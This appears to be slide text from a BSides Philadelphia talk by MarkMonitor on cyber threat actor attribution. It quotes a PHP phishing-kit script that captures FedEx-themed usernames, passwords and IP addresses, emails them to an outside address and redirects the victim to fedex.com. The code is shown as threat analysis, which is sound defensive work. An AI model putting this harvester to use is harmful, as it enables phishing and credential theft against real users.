 KIT
ANALYSIS
<?
$ip = getenv("REMOTE_ADDR");
$message .= "---------- Fed Ex--------------------------------\n";
$message .= "User ID: ".$_POST['username']."\n";
$message .= "Password: ".$_POST['password']."\n";
$message .= "IP: ".$ip."\n";
$message .= "----------------CREATED BY HACKERDRE------------------\n";
$send = "KATOVSICH.DEN@YANDEX.COM";
$subject = "FedEx ReZulTs";
$headers = "From: HackerDre@Yah.net>";
$headers .= $_POST['eMailAdd']."\n";
$headers .= "MIME-Version: 1.0\n";
mail("$send", "$subject", $message);
header("Location: http://www.fedex.com");
?>
MarkMonitor
PART OF THOMSON REUTERS
Knowing the Enemy Creating a Cyber
Threat Actor Attribution Program
Jack Johnson
PHILADELPHIA
BSidesPhilly.org Irongeek.com